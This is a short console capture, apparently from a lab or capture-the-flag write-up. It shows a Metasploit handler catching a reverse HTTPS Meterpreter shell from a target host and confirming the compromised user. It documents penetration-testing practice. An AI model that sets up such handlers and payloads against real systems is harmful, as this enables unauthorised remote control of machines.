 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.69:4445
[!] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 9iekkhuz) Without a
database connected that payload UUID tracking will not work!
[*] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 9iekkhuz) Staging x
64 payload (202844 bytes) ...
[!] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 9iekkhuz) Without a
database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (10.10.14.69:4445 -> 10.10.11.3:54920) at 2024-06-19 18:
57:04 -0400
meterpreter > getuid
Server username: OFFICE\ppotts
meterpreter >